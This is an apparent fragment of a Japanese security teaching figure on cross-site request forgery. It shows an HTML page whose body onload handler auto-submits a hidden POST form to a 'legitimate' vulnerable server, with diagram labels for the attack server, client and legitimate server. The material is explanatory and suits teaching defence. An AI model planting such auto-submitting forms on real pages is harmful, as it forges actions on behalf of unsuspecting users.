 ...
<body onload="document.attackform.submit();">
<form name="attackform" method="post"
action="http://seiki.com/post.cgi">
<input type="hidden" name="name" value="Mr.X">
<input type="hidden" name="q-year" value="100">
<input type="submit" value="Send">
</form>
</body></html>
攻撃サーバ
クライアント
正規サーバ
(脆弱性あり)